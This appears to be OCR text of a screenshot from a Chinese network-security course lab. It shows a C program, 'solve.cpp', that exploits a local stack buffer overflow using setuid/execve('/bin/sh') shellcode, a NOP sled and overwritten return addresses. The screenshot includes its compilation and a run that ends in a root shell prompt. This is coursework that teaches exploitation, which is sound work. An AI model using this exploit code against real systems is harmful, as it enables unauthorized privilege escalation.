 不安全
10.20.26.251/course/network/41/1222/?url=http%3A//10.20.26.251%3A8080/guacamole/%23/client/NjY...
ON
返回课程
查看拓扑
请求协助
剩余时间: 01 时 10 分 17秒
#include<sys/types.h>
#include<string.h>
u_long get_esp(){
    __asm__("movl %esp, %eax");
}
char shellcode[] =
  "\x31\xc0\x31\xdb\x31\xc9\xb0\x46\xcd\x80\xeb\x1d"
  "\x5e\x88\x46\x07\x89\x46\x0c\x89\x76\x08\x89\xf3"
  "\x8d\x4e\x08\x8d\x56\x0c\xb0\x0b\xcd\x80\x31\xc0"
  "\x31\xdb\x40\xcd\x80\xe8\xde\xff\xff\xff/bin/sh";
int main(int argc, char *argv[])
{
    int offset=0;
    int ret=0;
    int i=0;
    char buf[550];
    if(argc>1)
    {
        offset=atoi(argv[1]);
    }
    ret=get_esp()-offset;
    printf("my esp=%x;my_ret=%x",get_esp(),ret);
    fflush(stdout);
    memset(buf,0x90,sizeof(buf));
for(i=1;i<80;i++)
    {
    memcpy(buf+180+4*i,(char*)&ret,4);
    }
    memcpy(buf+100,shellcode,strlen(shellcode));
    buf[539]=0;
"solve.cpp" [dos] 37L, 908C written
[hacker@host-10-20-26-36 local_overflow]$ gcc solve.cpp -o solve
[hacker@host-10-20-26-36 local_overflow]$ ./solve 3984
my esp=ffffe240;my_ret=ffffd2b0
sp=ffffd278,buf=ffffd2ac,ret=ffffd3d8,i=ffffd2a8sh-4.2#
英
拼
11:51:19
2022-10-12